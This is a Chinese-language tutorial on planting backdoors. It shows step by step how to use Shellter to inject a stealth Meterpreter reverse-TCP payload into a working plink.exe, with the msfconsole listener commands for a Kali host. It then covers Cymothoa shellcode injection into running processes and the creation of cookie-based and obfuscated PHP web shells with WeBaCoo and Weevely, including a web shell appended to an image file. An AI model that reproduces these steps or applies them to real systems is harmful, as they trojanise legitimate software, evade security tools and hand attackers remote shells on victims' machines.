Shellter - 程序伪装后门

0x00 准备工作

1.下载安装 shellter,并解压.

# Kali 安装

apt-get install shellter

# window 安装

下载 https://www.shellterproject.com/download/



2.从Kali系统的“/usr/share/windows-binaries”目录中找到“plink.exe”,然后将其拷贝至Shellter的文件夹中。

3.切换到 /root/Desktop/shellter 目录

0×01 生成后门



4.从启动shellter

# Kali 运行

shellter # 如果安装了shellter

wine shellter.exe # 直接使用下载的程序

# window 运行

cmd shellter.exe

5.键入“A”启用自动模式:

6.在提示PE目标时,输入:“plink.exe”



7.当询问是否启用隐身模式时输入:“Y”

在隐身模式新功能下,后门文件仍然具有原始文件的功能。



8.当提示输入Payloads时选择“L”然后选择“1” Meterpreter_Reverse_TCP



9.输入Kali主机的IP(原文作者使用192.168.1.39)

10.输入程序要使用的端口(原文作者使用4545)

Shellter将会在plink.exe中注入shellcode,这时你可能需要稍等一会儿。然后,你就可以看到:

这时你会在Shellter目录发现两个文件:‘plink.exe’(这个是被注入shellcode的后门文件)‘plink.exe.bak’(这个是原来的正常文件)

0x02 部署后门并监听



11.现在,我们需要在Kali系统中使用和之前相同的一些参数启动一个监听服务

# msfconsole

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 192.168.1.39

set lport 4545

exploit

12.把‘plink.exe’复制到Windows系统

13.如果你在Windows系统里面运行plink.exe

这里列出了一些帮助信息,但这个操作并不会触发远程shell,但是当我们用plink进行远程登录的时候(这里登陆的是树莓派)如下图所示:

请注意,我们通过plink得到树莓派ssh的登录提示,同时,在kali中Metasploit也得到了一个session:

0x03 GetShell

这时可以执行sysinfo获得靶机的一些系统信息:



Cymothoa - 进程注入后门

Cymothoa是一款可以将ShellCode注入到现有进程(插入进程)的后门工具。借助这种注入手段,它能够把ShellCode伪装成常规程序。他说注入的后门程序应当能够与贝注入的程序(进程)共存,以避免被管理或维护人员怀疑。将ShellCode注入到其他进程,还有另外一个优势就是:即使目标系统的安全防护工具能够讲师可执行程序的完整性,只要它不检查内存,那么它就不能发现后门程序(插入进程)的进程。

在使用Cymothoa程序时,必须通过-p选项来指定目标进程的PID,并通过-s选项来指定ShellCode的编号。



你可以在目标主机上使用ps指令,以查看程序的PID信息,另外,你可以使用程序的-s选项列出所有可用的ShellCode对于的编号

在渗透到目标主机之后,可以吧Cymothoa的可执行程序复制到目标主机上,继而生成后门程序。

参考文章

WEB后门(PHP)



WeBaCoo

WeBaCoo(Web Backdoor Cookie)是一款隐蔽的脚本类Web后门工具。借助HTTP协议,它可以在客户端和服务器端实现执行代码的网页终端。

WeBaCoo有两种工作模式:

- Generation(生产线模式):指定-g选项可进入这种模式。用户可以在这种模式下制作PHP代码的payload

- Terminal(终端模式):指定-t选项可进入这种模式,用户可以在这种模式下连接到被测主机的后门程序。

WeBaCoo的精妙之处在于,Web服务器和客户端之间的通信载体是Cookie。这就意味着多数的杀毒软件、网络入侵检测/防御系统、网络防火墙和应用程序防火墙都无法检测到后门的所在。

# 创建后门

webacoo -g -f 3 -o shell.php

# 连接后门

webacoo -t -u 'http://127.0.0.1/shell.php'

参考文章



Weevely

Weevely是一款具有高隐蔽性的针对PHP平台的WEBShell。它实现了SSH风格的终端界面,并有大量自动化的模块。测试人员可用它来执行系统命令、远程管理和渗透后期的自动渗透界面。

Weevely的主要用途是:

-

generate.php生成混淆的PHP backdoor -

generate.img在图像文件中追加多态后门程序,并可以通过.htaccess文件赋予图像文件执行权限。 -

generate.htaccess生成后门.htaccess文件。 - 可通过help选项列出程序的全部模块和生成工具

# 创建后门

weevely generate # PHP

weevely generate.img # 生成后门IMG和.htaccess

weevely generate.htaccess .htaccess # 生成后门.htaccess

# 连接后门

weevely

参考文章